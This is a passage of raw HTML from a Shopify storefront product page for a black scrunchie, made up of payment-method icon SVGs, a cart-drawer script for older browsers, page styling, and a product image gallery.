stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17216443449539__main" class="shopify-section section"><section
  id="MainProduct-template--17216443449539__main"
  class="page-width section-template--17216443449539__main-padding"
  data-section="template--17216443449539__main"
><style data-shopify>.section-template--17216443449539__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17216443449539__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17216443449539__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17216443449539__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17216443449539__main"
  data-section="template--17216443449539__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17216443449539__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17216443449539__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17216443449539__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17216443449539__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17216443449539__main-34346322886851"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17216443449539__main-34346322886851"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=246 246w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=493 493w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=600 600w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=713 713w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=823 823w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=990 990w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346322886851">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34792229863619"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34792229863619"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=246 246w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=493 493w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=600 600w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=713 713w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=823 823w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=990 990w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=246 246w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=493 493w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=600 600w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=713 713w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=823 823w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=990 990w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34792229863619">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34792229896387"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34792229896387"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=246 246w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=493 493w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=600 600w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=713 713w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=823 823w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=990 990w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
